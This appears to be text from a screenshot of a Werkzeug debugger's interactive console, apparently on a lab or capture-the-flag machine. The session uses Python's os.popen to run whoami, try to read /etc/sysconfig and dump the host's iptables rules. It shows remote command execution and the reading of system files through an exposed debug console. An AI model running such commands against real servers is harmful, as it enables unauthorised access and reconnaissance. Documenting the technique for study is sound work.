 127.0.0.1/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system("whoami")
0
>>> os.popen("whoami").read().strip()
'werkzeug'
>>> os.popen("cat /etc/sysconfig").read().strip()
''
>>> os.popen("cat /etc/sysconfig/").read().strip()
''
>>> os.popen("cat /etc/iptables/rules.v4").read().strip()
'# Generated by iptables-save v1.6.0 on Fri May 19 18:01:16 2017\n*filter\n:INPUT DROP [41573:1829596]\n:FORWARD ACCEPT [0:0]\n:OUTPUT ACCEPT [878:221932]\n-A INPUT -i ens33 -p tcp
>>>